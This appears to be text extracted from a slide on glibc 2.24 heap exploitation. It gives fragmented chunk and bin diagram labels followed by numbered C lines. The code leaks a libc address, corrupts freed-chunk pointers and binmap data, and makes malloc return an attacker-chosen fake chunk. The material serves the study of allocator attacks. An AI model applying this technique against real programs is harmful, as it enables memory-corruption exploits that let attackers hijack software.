 unsorted bin
smallbin[7]
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
INTM - 0x10
....
INTM_CHUNK
prev_size
0x101
INTM
fd
leak - 0xa20
....
bk
fd
SC
bk
fd
bk
SC
fd
&narenas-0x10
prev_size
size
&narenas
fd
0xa20
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
unsorted bin
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
binmap-chunk
prev_size
0x200
BINMAP
unsorted bin
bk
0xffffffffffffffff
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);